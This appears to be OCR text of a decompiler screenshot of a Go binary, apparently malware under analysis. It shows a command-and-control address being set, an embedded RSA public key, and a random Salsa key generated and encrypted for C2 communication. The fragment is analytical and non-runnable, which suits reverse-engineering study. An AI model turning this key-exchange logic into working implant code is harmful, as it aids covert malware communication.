 9 }
0 main.c2_address = uVar4;
1 local_48 = (undefined8 *)runtime.newobject();
2 *local_48 = 0;
3 local_40 = (undefined (*) [16])runtime.newobject();
4 *local_40 = in_XMM15;
5 local_40[1] = in_XMM15;
6 *(undefined8 *)local_40[2] = 0;
7 *(undefined8 *)(local_40[2] + 8) = 30000000000;
8 local_f5 = 0x4745422d2d2d2d2d;
9 FUN_0006615e((long)&local_f5 + 5,
0 "BEGIN RSA PUBLIC KEY-----\nMCgCIQDEuw+3djCqXRGCIvK2349FZHgl+kz40rlHhRSL94dSfQIDAQA
B\n-----END RSA PUBLIC KEY-----\n"
1 );
2 encoding/pem.Decode();
3 local_68 = crypto/x509.ParsePKCS1PublicKey();
4 local_50 = (undefined4 *)runtime.makeslice();
5 uVar4 = 0x20;
6 crypto/rand.Read();
7 local_38._8_8_ = uVar4;
8 local_38._0_8_ = Elf64_Ehdr_00000000.e_shoff;
9 log.Fatalf(1,1,extraout_RDX,local_38);
0 main.salsa_key._0_4_ = *local_50;
1 main.salsa_key._4_4_ = local_50[1];
2 main.salsa_key._8_4_ = local_50[2];
3 main.salsa_key._12_4_ = local_50[3];
4 main.salsa_key._16_4_ = local_50[4];
5 main.salsa_key._20_4_ = local_50[5];
6 main.salsa_key._24_4_ = local_50[6];
7 main.salsa_key._28_4_ = local_50[7];
8 uVar5 = 0x20;
9 uVar4 = main.EncryptWithPublicKey(local_68);
0 uVar5 = encoding/base64.(*Encoding).EncodeToString(uVar5);
1 local_60 = runtime.stringtoslicebyte();
2 local_70 = (undefined8 *)runtime.newobject();
3 local_70[1] = uVar5;
4 local_70[2] = uVar4;